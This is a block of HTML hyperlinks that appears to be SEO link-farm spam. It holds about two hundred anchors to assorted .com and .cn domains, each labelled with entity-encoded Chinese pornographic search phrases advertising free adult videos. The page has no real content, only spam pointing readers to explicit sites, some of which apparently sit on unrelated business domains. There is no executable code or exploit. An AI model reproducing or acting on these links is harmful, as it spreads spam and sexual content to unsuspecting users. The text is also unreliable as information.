<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlld.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://15965722200.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fhux5b.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://itianer.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppp331.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://05e4.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://semwaibao.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shchengbang.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://aizhouba.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://obxguru.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://hailangwava.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://myczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://judimai.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://longzubencao.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miyao123.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://danshenhui.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://hd1319.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://whpsdt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://miushui.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cqjiefeng.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://byhnw.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://landcruisersuv.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://zhcw77.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://lsyungou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://kjd338.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://smbg.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szckzs.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huahuashop.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://zs1012.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://ycgchw.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://010iphone.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jf178.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://kshdg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fwbbtghb.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://xumama.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://2puppy.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://if93.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://i8zj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
